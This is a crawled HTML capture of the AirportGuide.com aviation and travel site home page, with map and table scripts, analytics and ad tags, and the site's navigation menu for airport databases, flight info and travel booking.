		function ShowAirportLocation(i) {
			SetMapDef(i);
			google.maps.event.trigger(gmarkers[i], "click");
		}

		mcOptions = {styles: [{
			height: 53,
			url: "https://airportguide.com/images/cluster/m1.png",
			width: 53
		},
		{
			height: 56,
			url: "https://airportguide.com/images/cluster/m2.png",
			width: 56
		},
		{
			height: 66,
			url: "https://airportguide.com/images/cluster/m3.png",
			width: 66
		},
		{
			height: 78,
			url: "https://airportguide.com/images/cluster/m4.png",
			width: 78
		},
		{
			height: 90,
			url: "https://airportguide.com/images/cluster/m5.png",
			width: 90
		}]}

		
		function ResetGoogleMapp(){
			L.map('map').setView([26.094606, -2.667562], );

			/*L.map('map', {
				    center: [26.094606, -2.667562],
				    zoom: 				});*/
		}

	</script><script src="https://www.google.com/recaptcha/api.js" async defer></script>
 
</div></div><!--  -->
<!--  -->



<script async src="https://airportguide.com/rw_common/themes/foundation6/what-input.min.js"></script>
<script src="https://airportguide.com/rw_common/themes/foundation6/jquery.min.js"></script>
<script integrity="sha384-LhLG2dDsbyGi75OY57kTvI/WowYrKuxeYai9iS1yqYwOPQX7qD1lOw0qMBa2Xh/J">for(const o of pluginScripts)document.write(o.outerHTML);</script>
<script integrity="sha384-BFzxG6ij/HP+1InLX57rEA5TpDIb8xIeQFChGPYQ0eoQgHLpXwuEuBi0+G6uxBt+">if("object"==typeof stacks&&"function"==typeof stacks.jQuery)var jQuery=stacks.jQuery,$=jQuery;</script>
<script src="https://airportguide.com/rw_common/themes/foundation6/foundation.js"></script>

<script integrity="sha384-qRDjLKBnurzIEk3LoUNl2PqqiI2LI+34U5RuRRHWvJeEw8XGQWNOea741DzP0/YB">$(document).foundation();</script>
<!-- STEP 1: Reserve layout for accordion before Foundation initializes -->
<script>
  document.addEventListener('DOMContentLoaded', () => {
    const firstAccordion = document.querySelector('.accordion .accordion-item.is-active .accordion-content');
    if (firstAccordion) {
      const tempStyles = {
        visibility: firstAccordion.style.visibility,
        opacity: firstAccordion.style.opacity,
        position: firstAccordion.style.position,
        display: firstAccordion.style.display,
        height: firstAccordion.style.height,
      };

      // Reveal temporarily to measure height
      firstAccordion.style.visibility = 'hidden';
      firstAccordion.style.opacity = '0';
      firstAccordion.style.position = 'absolute';
      firstAccordion.style.display = 'block';
      firstAccordion.style.height = 'auto';

      const realHeight = firstAccordion.scrollHeight;
      firstAccordion.style.setProperty('--reserved-height', `${realHeight}px`);

      // Restore original styles
      Object.assign(firstAccordion.style, tempStyles);
    }
  });
</script>

<!-- STEP 2: Initialize Foundation after DOM is ready -->
<script>
  document.addEventListener('DOMContentLoaded', function () {
    $(document).foundation();
  });
</script>

<!-- STEP 3: Wait for layout to stabilize, then remove loading class -->
<script>
  document.addEventListener('DOMContentLoaded', () => {
    const maxWait = 800;
    const startTime = Date.now();

    const interval = setInterval(() => {
      const subs = document.querySelectorAll('ul.submenu');
      const accordions = document.querySelectorAll('.accordion-content');
      const mobileMenu = document.querySelector('.title-bar');

      const subsReady = !subs.length || Array.from(subs).every(el => getComputedStyle(el).position === 'absolute');
      const accordionsReady = !accordions.length || Array.from(accordions).every(el => getComputedStyle(el).visibility !== 'hidden');
      const menuReady = !mobileMenu || getComputedStyle(mobileMenu).visibility !== 'hidden';

      const elapsed = Date.now() - startTime;

      if ((subsReady && accordionsReady) || elapsed > maxWait) {
        clearInterval(interval);
        document.documentElement.classList.remove('js-loading');
      }
    }, 20);
  });
</script>

<!-- STEP 4: After Foundation loads, restore first accordion state -->
<script>
  window.addEventListener('load', function () {
    const firstAccordionItem = document.querySelector('.accordion .accordion-item:first-child');
    if (firstAccordionItem && firstAccordionItem.classList.contains('is-active')) {
      const content = firstAccordionItem.querySelector('.accordion-content');
      if (content) {
        content.style.height = content.scrollHeight + 'px';
        content.style.visibility = 'visible';
        content.style.opacity = '1';
        content.style.transition = 'height 0.3s ease';
      }
    }
  });
</script>

<!-- This makes sure the .js-loading class is always removed once the page + Foundation are ready, so TopBar + dropdowns + accordion all work reliably -->

<script>
  // Remove .js-loading once Foundation is initialized
  document.addEventListener("DOMContentLoaded", function () {
    // Initialize Foundation if it's not already
    if (typeof $(document).foundation === "function") {
      $(document).foundation();
    }

    // Remove js-loading after short delay to avoid flicker
    setTimeout(function () {
      document.documentElement.classList.remove("js-loading");
      document.body.classList.remove("js-loading");
    }, 100);
  });
</script><!-- DataTables CSS -->
<link rel="stylesheet" href="https://cdn.datatables.net/1.10.24/css/jquery.dataTables.min.css"/>
 
<!-- DataTables -->
<script type="text/javascript" language="javascript" src="https://code.jquery.com/jquery-3.5.1.js"></script>
<script type="text/javascript" language="javascript" src="https://cdn.datatables.net/1.10.24/js/jquery.dataTables.min.js"></script>

<script type="text/javascript" charset="utf-8">
var document = {};	
jQuery(document).ready(function() {
jQuery('#hotel-table').dataTable( {
 responsive: true,
 "order":[3, 'asc'],
 "bAutoWidth":true,
 "sPaginationType": "full_numbers"
		});
	});
</script>

<script type="text/javascript" charset="utf-8">
var document = {};	
jQuery(document).ready(function() {
jQuery('#iap-search-results-table').dataTable( {
 responsive: true,
 "bAutoWidth":true,
 "sPaginationType": "full_numbers"
		});
	});
</script>

<script type="text/javascript" charset="utf-8">
var document = {};	
jQuery(document).ready(function() {
jQuery('#navaid-search-results-table').dataTable( {
 responsive: true,
 "bAutoWidth":true,
 "sPaginationType": "full_numbers"
		});
	});
</script>

<script type="text/javascript" charset="utf-8">
var document = {};	
jQuery(document).ready(function() {
jQuery('#nearby-airports-table').dataTable( {
 responsive: true,
 "bAutoWidth":true,
 "sPaginationType": "full_numbers"
		});
	});
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://airportguide.com/
body_size: 22708
content:




<!doctype html>
<html class="no-js no-touch"  lang="en">
<head>



<script type="application/ld+json">
{
    "@context"    : "https://schema.org",
    "@type"       : "WebSite",
    "url"         : "https://airportguide.com",
    "name"        : "AirportGuide",
    "description" : "AirportGuide provides Pilots and Travelers Global Information for Airports, Airlines, Airmen, Flight Status, and Local Tours.",
    "image"       : "https://airportguide.com/images/ag_final-1_3-size.png",
    "publisher"   : {
        "@type" : "Organization",
        "name"  : "AirportGuide"
    },
    "potentialAction" : {
        "@type"       : "SearchAction",
        "target"      : "https://airportguide.com/searchresults.php?cx=partner-pub-5953688214369218%3A1elm3s-trp3&cof=FORID%3A11&q={query}",
        "query-input" : "required name=query"
    }
    
}
</script>







<meta name="robots" content="index, follow      " />









<meta name="description" content="AirportGuide provides Pilots and Travelers Global Information for Airports, Airlines, Airmen, Flight Status, and Local Tours.">











 


<link rel="canonical" href="https://airportguide.com/" />




 








<meta property="og:type" content="article"/>
<meta property="og:title" content="AirportGuide...Your Aviation Resource Since 1998"/>
<meta property="og:image" content="https://airportguide.com/images/airplane-over-water-812x350.jpg"/>

<meta property="og:url" content="https://airportguide.com/"/>


<meta property="og:description" content="AirportGuide provides Pilots and Travelers Global Information for Airports, Airlines, Airmen, Flight Status, and Local Tours."/>
<meta property="og:site_name" content="AirportGuide"/>


<meta property="fb:admins" content="michael.forte3"/>
<meta property="fb:app_id" content="113512395396021"/>













<meta name="twitter:card" content="summary_large_image"/>

<meta name="twitter:image:alt" content="AirportGuide provides Pilots and Travelers Global Information for Airports, Airlines, Airmen, Flight Status, and Local Tours."/>
<meta name="twitter:site" content="@AirportGuide"/>











    <meta charset="utf-8" />
	<title>AirportGuide.com...Your Aviation Resource Since 1998</title>

	<meta http-equiv="x-ua-compatible" content="ie=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />

	<meta name="theme-version" content="6.23.3" />
	<meta name="foundation-version" content="6.9.0" />

	
<!-- ==============================
     Google Tag Manager + Ezoic + Stay22
     ============================== -->

<meta name="msvalidate.01" content="E3B0FABC95DD4C9F63BE868A05FB6A15" />
<!-- includes/gtag_head.inc -->
<!-- Ezoic -->

<script src="https://cmp.gatekeeperconsent.com/min.js" data-cfasync="false"></script>
<script src="https://the.gatekeeperconsent.com/cmp.min.js" data-cfasync="false"></script>

<script async src="//www.ezojs.com/ezoic/sa.min.js"></script>
<script>
    window.ezstandalone = window.ezstandalone || {};
    ezstandalone.cmd = ezstandalone.cmd || [];
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NVNN4FD');</script>
<!-- End Google Tag Manager -->

<!-- Stay22 -->
<script>
(function (s, t, a, y, twenty, two) {
s.Stay22 = s.Stay22 || {};
// Just fill out your configs here
s.Stay22.params = {
  aid: "fortewebproperties",
  deepStruct: ["airportguide.com/things-to-do/", "airportguide.com/book-travel/"],
	keepItPretty: true
};
  // Leave this part as-is;
  twenty = t.createElement(a);
  two = t.getElementsByTagName(a)[0];
  twenty.async = 1;
  twenty.src = y;
  two.parentNode.insertBefore(twenty, two);
})(window, document, "script", "https://scripts.stay22.com/letmeallez.js");
</script>
<!-- End Stay22 -->

<script>
  document.documentElement.classList.add('js-loading');
</script>

<style>
  /* ==============================
     NAVIGATION SHIFT PREVENTION
     ============================== */

  /* Prevent dropdown submenu CLS (desktop) */
  .js-loading .is-dropdown-submenu {
    opacity: 0 !important;
    visibility: hidden !important;
    transition: none !important;
  }

  /* Once JS initializes, dropdowns act normally */
  .is-dropdown-submenu {
    opacity: 1;
    visibility: visible;
    position: absolute;
    transition: opacity 0.2s ease-in-out;
  }

  /* Hide main nav before load */
  .js-loading .main-topbar-menu {
    opacity: 0 !important;
    visibility: hidden !important;
    transition: none !important;
  }

  /* Hide mobile nav title bar ONLY on small screens */
  @media (max-width: 639px) {
    .js-loading .title-bar {
      display: block !important;
      height: 34px !important; /* match your mobile nav height */
      opacity: 0 !important;
      visibility: hidden !important;
      transition: none !important;
    }

    .js-loading .main-topbar-menu {
      display: none !important;
      height: 0 !important;
    }
  }

  /* Desktop layout (viewport &ge; 640px) */
  @media (min-width: 640px) {
    .js-loading .main-topbar-menu {
      display: block !important;
      height: 37px !important; /* desktop nav height */
    }

    .js-loading .title-bar {
      display: none !important;
      height: 0 !important;
    }
  }

  /* ==============================
     ACCORDION SHIFT PREVENTION
     ============================== */

  .js-loading .accordion .accordion-item:first-child.is-active .accordion-content {
    height: auto !important;
    max-height: 9999px !important;
    visibility: hidden !important;
    opacity: 0 !important;
    transition: none !important;
    overflow: hidden !important;
    /* DO NOT include display: block &mdash; breaks Foundation */
  }

  .accordion .accordion-item:first-child.is-active .accordion-content {
    visibility: visible;
    opacity: 1;
    transition: height 0.3s ease-in-out;
  }
</style>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
		<meta name="referrer" content="same-origin" />
		<link rel="apple-touch-icon" sizes="167x167" href="https://airportguide.com/resources/AG_A_logo_blue-233x233.png" />
<link rel="apple-touch-icon" sizes="180x180" href="https://airportguide.com/resources/AG_A_logo_blue-233x233.png" />
<link rel="apple-touch-icon" sizes="152x152" href="https://airportguide.com/resources/AG_A_logo_blue-233x233.png" />
<link rel="mask-icon" href="https://airportguide.com/resources/AG_pinned_tab_icon.svg" color="rgba(24,74,161,1.00)" /><link rel="icon" type="image/png" href="https://airportguide.com/resources/favicon_medium.png" sizes="32x32" />
<link rel="icon" type="image/png" href="https://airportguide.com/resources/favicon_small.png" sizes="16x16" />
<link rel="icon" type="image/png" href="https://airportguide.com/resources/favicon_large.png" sizes="64x64" />


	

	<link rel="stylesheet" type="text/css" media="all" href="/rw_common/themes/foundation6/consolidated.css" />
		

	<template id="plugin-header">
        		<link rel='stylesheet' type='text/css' media='all' href='rw_common/plugins/stacks/stacks.css' />
<link rel="stylesheet" type="text/css" media="all" href="rw_common/plugins/stacks/fa5pro.css" /><link rel="stylesheet" type="text/css" media="all" href="rw_common/plugins/stacks/wysiwyg-content.css" />		<link rel='stylesheet' type='text/css' media='all' href='index_files/stacks_page_page42.css' />
        <script type='text/javascript' charset='utf-8' src='https://ajax.googleapis.com/ajax/libs/jquery/2.2.4/jquery.min.js'></script>
        
        <link rel="stylesheet" href="rw_common/plugins/stacks/font-awesome.min.css">
        
<script type="text/javascript" charset="utf-8" src="rw_common/plugins/stacks/gsap/ScrollTrigger.min.js"></script><script type="text/javascript" charset="utf-8" src="rw_common/plugins/stacks/onimpression.js"></script><script type="text/javascript" charset="utf-8" src="rw_common/plugins/stacks/gsap/gsap.min.js"></script><script type="text/javascript" charset="utf-8" src="rw_common/plugins/stacks/raincheck.min.js"></script><script type="text/javascript" charset="utf-8" src="rw_common/plugins/stacks/moment-with-locales.min.js"></script><script type="text/javascript" charset="utf-8" src="rw_common/plugins/stacks/mustache.min.js"></script><script type="text/javascript" charset="utf-8" src="rw_common/plugins/stacks/imagesloaded.min.js"></script>		

		<script type='text/javascript' charset='utf-8' src='index_files/stacks_page_page42.js'></script>
		

	</template>

	<script integrity="sha384-L6Plmo9wRdbut7vf9+1Uod3iRjzt/Q3BvxIIr3SGZQlQh47LOxwfUSL/APINqgi7">const pluginHeader=document.getElementById("plugin-header").content.cloneNode(!0),pluginScripts=Array.from(pluginHeader.querySelectorAll("script")).filter((e=>!e.outerHTML.match(/jquery-\d\.\d\.\d\.min\.js/))),pluginStyles=Array.from(pluginHeader.querySelectorAll("link"));!function(){const e="127.0.0.1"===location.hostname,t=e=>e+"?v="+Math.random().toString(36).substring(2,15);pluginScripts.map((r=>(e&&r.hasAttribute("src")&&(r.src=t(r.src)),r)));let r=!1;const n=r=>{if("stylesheet"!==r.rel)return void document.head.appendChild(r);const n=["stacks_page_page"];for(const e of n)if(r.href.match(e))return void document.write(r.outerHTML);e&&(r.href=t(r.href)),r.media="print",r.addEventListener("load",(e=>e.target.media="all"),{once:!0}),document.head.appendChild(r)};for(const e of pluginStyles)"preload"!==e.rel&&(e.href.match("stacks.css")||(e.href.match("fa5pro.css")&&(r=!0),e.href.match("js-fa5pro.css")||!0===r&&e.href.match("font-awesome.min.css")||n(e)));const o=e=>{const t=document.createElement("link");t.rel="preload",t.as="script",t.href=e.src,document.head.appendChild(t)},c=pluginScripts.filter((e=>e.hasAttribute("src")));for(const e of c)o(e)}();</script>

    <link rel="preload" as="script" href="/rw_common/themes/foundation6/foundation.js" />
    <link rel="preload" as="script" href="/rw_common/themes/foundation6/jquery.min.js" />
    <link rel="preload" as="script" href="/rw_common/themes/foundation6/what-input.min.js" />

	
	<!-- 1/7/26 -->
</head>

<body class="antialiased"><!-- includes/gtag_afteropeningbody.inc -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NVNN4FD"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->



<div id='stacks_out_1' class='stacks_top'><div id='stacks_in_1' class=''><div id='stacks_out_7088' class='stacks_out'><div id='stacks_in_7088' class='stacks_in '>  <link type="text/css" rel="stylesheet" media="all" href="rw_common/plugins/stacks/utility.css" />   <link type="text/css" rel="stylesheet" media="print" onload="this.media='all'" href="rw_common/plugins/stacks/utility-extra.css" />         

	
	







<script src="https://cdn.embedly.com/widgets/platform.js" async></script>





 
 
   
 
       
 
 
 
 
 
 
  
  
 
 
  
  
    
 
 
 
 
 
 
 
  
  <div class='slice empty out'><div class='slice empty in'></div></div>   
</div></div>




<div id='stacks_out_7641' class='stacks_out'><div id='stacks_in_7641' class='stacks_in '>  
  
 <section id="top" data-magellan-target="top" data-smoothScroll-target="top" class="internal-anchor"></section> 
<div id='stacks_out_7641_8' class='stacks_out'><div id='stacks_in_7641_8' class='stacks_in text_stack in backtotop'><a href="#top"><span style="color:#000000;"><i aria=hidden="true" title="Back to Top" class="fad fa-chevron-circle-up"></i></a></span></div></div> 
</div></div><div id='stacks_out_7092' class='stacks_out'><div id='stacks_in_7092' class='stacks_in '>   
 
 
 
 
  
  
  <nav role='navigation'      class='container   overflow-visible   main-nav-menu  '>   <div class="grid-container full">   <div data-sticky-container id="stacks_in_7092_1170"> <div class="sticky z:9999"  data-margin-top="0.00"  data-sticky-on="small" data-stick-to="top"  data-top-anchor="stacks_in_7092_1170"    data-sticky>  <div class='grid-x position-relative overflow-hidden          time-header text-justify  '> <div class="cell small-3 medium-4 ">   <a href="https://airportguide.com" title="AirportGuide.com home page">   <picture class="show-for-small-only stacks_in_7092_1184"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class="show-for-small-only    " loading="eager" srcset='https://airportguide.com/images/ag_logo_107x34-whitegreen-logo.webp' src="https://airportguide.com/images/ag_logo_107x34-whitegreen-logo.webp" alt="Airport Guide logo" draggable="false" width="107" height="34"/>      </picture>   </a>   
  <a href="https://airportguide.com" title="AirportGuide.com home page">   <picture class="hide-for-small-only stacks_in_7092_1187"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class="hide-for-small-only    " loading="eager" srcset='https://airportguide.com/images/ag_logo_120x42-whitegreen-logo.webp' src="https://airportguide.com/images/ag_logo_120x42-whitegreen-logo.webp" alt="Airport Guide logo" draggable="false" width="120" height="42"/>      </picture>   </a>   
 </div> <div class="cell small-4 medium-4 "> <form class="inline" action="https://airportguide.com/searchresults.php" id="cse-search-box">
  <div class="input-icons" style="position: relative;">
    <input type="hidden" name="cx" value="partner-pub-5953688214369218:1elm3s-trp3" />
    <input type="hidden" name="cof" value="FORID:11" />

    <input 
      type="text" 
      name="q" 
      class="search-site" 
      placeholder="Search"
      style="font-size:16px; height:34px; width:99%; text-align: center; padding: 10px 36px 10px 10px; margin: 4px 10px 3px 10px;"
    >

    <button type="submit" aria-label="Search"
            style="position: absolute; z-index:100; right: 10px; top: 50%; transform: translateY(-50%); background: none; border: none; padding: 0; cursor: pointer;">
      <i class="fad fa-search"></i>
    </button>
  </div>
</form> 
 </div> <div class="cell small-5 medium-4 ">   <time       class='container   overflow-hidden    text-right  '>   <div class="grid-container full">   
    <div id="date-line">
        Friday 23 Jan 2026    </div>
    <div id="time-line">
        08:18:14   UTC: 08:18:14    </div> 
  </div>   </time>   
 </div> </div> 
<style>
  .dropdown-wrapper {
    position: relative;
    overflow: visible; 
  }
  .main-nav-menu li.is-dropdown-submenu-parent:hover > .is-dropdown-submenu {
    opacity: 1;
    visibility: visible;
  }
</style> 
 <div class='title-bar align-middle align-left main-topbar-menu hide-for-small  hide-for-medium ' data-responsive-toggle="topbarstacks_in_7092_1189" data-hide-for="medium">  <button class="menu-icon" type="button" data-toggle="topbarstacks_in_7092_1189"></button>   <div class="title-bar-title" data-toggle="topbarstacks_in_7092_1189">Menu</div>   </div>  <nav id="topbarstacks_in_7092_1189" class="top-bar mui-behind    align-top align-left  main-topbar-menu"  data-animate="fade-in hinge-out-from-top" data-toggler >  <div class="top-bar-left">  <div       class='container position-relative  overflow-hidden   dropdown-wrapper text-left  '>   <nav>  <ul class='menu dropdown     medium-horizontal  main-nav-menu submenu-heading-text align-left align-middle  '  data-dropdown-menu   data-disable-hover="false" data-autoclose="true" data-hover-delay="50" data-click-open="false" data-closing-time="500" data-alignment="auto" data-close-on-click="true" data-close-on-click-inside="true" data-force-follow="true" >   <li class="  "    > <a href="https://airportguide.com/search/" title="Search Airport Guide databases">SEARCH DATABASES</a>  <ul class="menu submenu vertical nested "> <li class="  "    > <a href="https://airportguide.com/search/airline/" title="Airline Search"><i class="fad fa-plane-alt fa-fw"></i> Airlines</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/search/airmen/" title="Airmen Search"><svg
   xmlns:dc="http://purl.org/dc/elements/1.1/"
   xmlns:cc="http://creativecommons.org/ns#"
   xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
   xmlns:svg="http://www.w3.org/2000/svg"
   xmlns="http://www.w3.org/2000/svg"
   width="25"
   height="20"
   id="svg3151"
   version="1.1">
  <defs
     id="defs3153" />
  <metadata
     id="metadata3156">
    <rdf:RDF>
      <cc:Work
         rdf:about="">
        <dc:format>image/svg+xml</dc:format>
        <dc:type
           rdf:resource="http://purl.org/dc/dcmitype/StillImage" />
        <dc:title></dc:title>
      </cc:Work>
    </rdf:RDF>
  </metadata>
  <g
     id="layer1"
     transform="matrix(0.04,0,0,0.044,-7,-7)">
    <g
       id="g3801">
      <path
         id="path3159"
         d="m 482.72752,328.2302 c -71.36104,35.0239 -146.86028,34.05803 -226.15625,0.3125 -2.8e-4,6.50813 0,13.52837 0,20.6875 0,62.48388 50.67237,113.125 113.15625,113.125 62.48388,0 113.125,-50.64112 113.125,-113.125 0,-6.04045 -0.0633,-14.25645 -0.125,-21 z"
         style="fill:#89C509;fill-opacity:1;stroke:none" />
      <path
         id="rect3161-5"
         d="m 225.85276,235.60872 c 76.09816,0 212.24708,0.71429 288.34524,0.71429 l -29.33647,44.64977 H 256.56705 Z"
         style="fill:#1D60B1;fill-opacity:1;stroke:none" />
      <path
         style="fill:#1D60B1;fill-opacity:1;stroke:none"
         d="m 255.56862,278.54471 c 76.09816,0 152.19632,0 228.29448,0 l 1.01015,40.40611 c -71.99509,35.55996 -148.21857,34.47383 -228.29448,0 z"
         id="path3441" />
      <path
         style="fill:#1D60B1;fill-opacity:1;stroke:none"
         d="m 225.85276,235.60872 c 80.29578,-30.78256 216.12811,-27.74663 288.34524,0.71429 l -29.33647,44.64977 H 256.56705 Z"
         id="path3443" />
      <path
         id="rect3528"
         d="m 184.35791,537.53895 107.07617,-47.47717 78.7919,146.47212 H 184.35791 Z"
         style="fill:#1D60B1;fill-opacity:1;stroke:none" />
      <path
         id="rect3528-1"
         d="M 547.4046,537.29402 440.32843,489.81685 361.53653,636.28897 H 547.4046 Z"
         style="fill:#1D60B1;fill-opacity:1;stroke:none" />
      <path
         id="rect3549"
         d="m 336.89094,470.86885 h 57.57869 l -18.18274,45.45686 -21.2132,-10e-6 z"
         style="fill:#000000;fill-opacity:1;stroke:none" />
      <path
         id="rect3549-6"
         d="m 336.38588,628.95773 h 57.57869 l -18.18274,-109.09647 -21.2132,2e-5 z"
         style="fill:#000000;fill-opacity:1;stroke:none" />
      <path
         id="path3573"
         d="m 242.33925,582.96075 19.50421,12.69551 19.99181,-12.36998 25.11167,-0.65106 -45.10348,27.99524 -47.54152,-26.36761 z"
         style="fill:#ffffff;stroke:#000000;stroke-width:0.278885px;stroke-linecap:butt;stroke-linejoin:miter;stroke-opacity:1" />
      <path
         id="path3573-7"
         d="m 334.614,242.56037 39.62979,12.64208 40.6205,-12.31793 51.02336,-0.64832 -91.64386,27.87744 -96.59762,-26.25665 z"
         style="fill:#ffffff;stroke:#000000;stroke-width:0.396694px;stroke-linecap:butt;stroke-linejoin:miter;stroke-opacity:1" />
      <path
         transform="translate(205.33834,150.18015)"
         d="m 191.42858,112.42335 c 0,12.22916 -9.9137,22.14285 -22.14286,22.14285 -12.22916,0 -22.14286,-9.91369 -22.14286,-22.14285 0,-12.22916 9.9137,-22.142859 22.14286,-22.142859 12.22916,0 22.14286,9.913699 22.14286,22.142859 z"
         id="path3730"
         style="fill:#ffffff;fill-opacity:1;stroke:#ffffff;stroke-width:1;stroke-linecap:round;stroke-miterlimit:4;stroke-dasharray:none;stroke-opacity:1" />
    </g>
  </g>
</svg> Airmen</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/search/airport/" title="Airport Search"><img src="https://airportguide.com/images/airport-icon.png" width='25px' height='20px'> Airports</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/search/airspace-fix/" title="Airspace Fix Search"><i class="fad fa-sparkles fa-fw"></i> Airspace Fixes</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/search/fbo/" title="FBO &#38; Fuel Search"><i class="fad fa-gas-pump fa-fw"></i> FBOs & Fuel</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/search/navaid/" title="Navaid Search"><i class="fad fa-hexagon fa-fw"></i> Navaids</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/search/airport-terminal-maps/" title="Airport Terminal Maps"><i class="fad fa-map-marked-alt fa-fw"></i> Terminal Maps</a>  </li> 
 </ul>  
 </li> 
<li class="  "    > <a href="https://airportguide.com/airport-flight-status/" title="Airport and Flight Information">FLIGHT INFO</a>  <ul class="menu submenu vertical nested "> <li class="  "    > <a href="https://airportguide.com/airport-flight-status/arrivals-departures/" title="Flight Arrivals &#38; Departures"><i class="fad fa-plane-arrival" width='20px' height='20px'></i> Arrivals/Departures</a>  </li> 
 </ul>  
 </li> 
<li class="  "    > <a href="https://airportguide.com/travel-planning/" title="Travel Planning">PLAN TRAVEL</a>  <ul class="menu submenu vertical nested "> <li class="  "    > <a href="https://airportguide.com/travel-planning/" title="Plan your trip with Airport Guide"><i class="fad fa-map-marked-alt fa-fw"></i> Travel Planning</a>  </li> 
<li class=" is-dropdown-submenu-parent "    > <a href="https://airportguide.com/book-travel/hotels/" target="_blank" title="Hotel, Bed and Breakfast, and VRBO stays"><i class="fad fa-bed fa-fw"></i> Stays</a>  <ul class="menu submenu vertical nested "> <li class="  "    > <a href="https://airportguide.com/book-travel/hotels/" target="_blank" title="Book a Hotel">Hotels</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/direct-hotels/bed-and-breakfast/" target="_blank" title="Book a Bed &#38; Breakfast">Bed & Breakfast</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/direct-hotels/vrbo/" target="_blank" title="VRBO Home Rentals">Home Rentals (VRBO)</a>  </li> 
 </ul>  
 </li> 
<li class="  "    > <a href="https://airportguide.com/book-travel/flights/" target="_blank" title="Book a Flight"><i class="fad fa-plane-alt fa-fw"></i> Flights</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/book-travel/rental-cars/" target="_blank" title="Rent a Car"><i class="fad fa-car fa-fw"></i> Car Rentals</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/book-travel/taxis/" target="_blank" title="Taxis / Transfers"><i class="fad fa-car-bus fa-fw"></i> Taxis/Transfers</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/parking/" title="Airport Parking"><i class="fad fa-parking fa-fw"></i> Parking</a>  </li> 
<li class=" is-dropdown-submenu-parent "    > <a href="javascript:void(0)"><i class="fad fa-hiking" width='20px' height='20px'></i> Things To Do</a>  <ul class="menu submenu vertical nested "> <li class="  "    > <a href="https://airportguide.com/things-to-do/local-tours/" target="_blank" title="Local Tours"><i class="fad fa-person-sign fa-fw"></i> Local Tours</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/things-to-do/attraction-tickets/" target="_blank" title="Museum and attraction mobile tickets"><i class="fad fa-ticket fa-fw"></i> Attractions</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/things-to-do/concert-tickets/" target="_blank" title="Concert tickets"><i class="fad fa-guitar fa-fw"></i> Concerts</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/things-to-do/sporting-events/" target="_blank" title="Sporting Event tickets"><i class="fad fa-football-ball fa-fw"></i> Sporting Events</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/things-to-do/theater-tickets/" target="_blank" title="Theater tickets"><i class="fad fa-theater-masks fa-fw"></i> Theater</a>  </li> 
 </ul>  
 </li> 
<li class="  "    > <a href="https://airportguide.com/book-travel/cruises/" target="_blank" title="Book a Cruise"><i class="fad fa-ship fa-fw"></i> Cruises</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/rail/" title="Rail Passes &#38; Tickets"><i class="fad fa-subway fa-fw"></i> Trains</a>  </li> 
 </ul>  
 </li> 
<li class="  "    > <a href="https://airportguide.com/resources/" title="Aviation Resources">RESOURCES</a>  <ul class="menu submenu vertical nested "> <li class="  "    > <a href="https://airportguide.com/resources/aviation-calculators/" title="Aviation Calculators"><i class="fad fa-calculator-alt fa-fw"></i> Aviation Calculators</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/resources/fars/" title="Federal Aviation Regulations"><i class="fad fa-books fa-fw"></i> FARs</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/resources/understanding-airport-identifiers/" title="Understanding Airport Identifiers"><i class="fad fa-graduation-cap fa-fw"></i> Understanding Airport IDs</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/weather/" title="Aviation Weather"><i class="fad fa-windsock fa-fw"></i> Weather</a>  </li> 
<li class="  " role="menuitem" > <hr class=""/> 
  </li> 
<li class="  "    > <a href="https://airportguide.com/resources/apis/" title="API Developer Center"><i class="fad fa-server fa-fw"></i> APIs - Use Our Data</a>  </li> 
 </ul>  
 </li> 
<li class="  "    > <a href="https://airportguide.com/shopping/" title="Shop at the Airport Guide Travel Store">SHOP</a>  <ul class="menu submenu vertical nested "> <li class="  "    > <a href="https://airportguide.com/shopping/travel-store/backpacks" title="Backpacks"><i class="fad fa-backpack fa-fw"></i> Backpacks</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/shopping/travel-store/language" title="Language"><i class="fad fa-language fa-fw"></i> Language</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/shopping/travel-store/luggage" title="Luggage"><i class="fad fa-suitcase-rolling fa-fw"></i> Luggage</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/shopping/travel-store/shoes" title="Shoes"><i class="fad fa-shoe-prints fa-fw"></i> Shoes</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/shopping/travel-store/sunglasses" title="Sunglasses"><i class="fad fa-sunglasses fa-fw"></i> Sunglasses</a>  </li> 
 </ul>  
 </li> 
<li class="  "    > <a href="https://airportguide.com/blog/" title="Airport Guide Blog">BLOG</a>  </li> 
 </ul> </nav> 
   </div>   
